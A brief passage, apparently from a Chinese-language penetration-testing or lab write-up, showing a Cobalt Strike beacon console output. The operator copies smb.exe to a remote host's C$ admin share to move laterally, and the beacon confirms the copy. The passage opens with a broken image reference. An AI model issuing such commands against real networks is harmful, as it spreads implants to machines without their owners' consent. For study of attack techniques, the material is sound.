 2019/10/13 17:01 <DIR> yxcms
9 个文件 4,749,546 字节
4 个目录 6,870,839,296 可用字节
beacon> shell copy smb.exe \\192.168.52.138\C$
[*] Tasked beacon to run: copy smb.exe \\192.168.52.138\C$
[+] host called home, sent: 63 bytes
[+] received output:
已复制 1 个文件。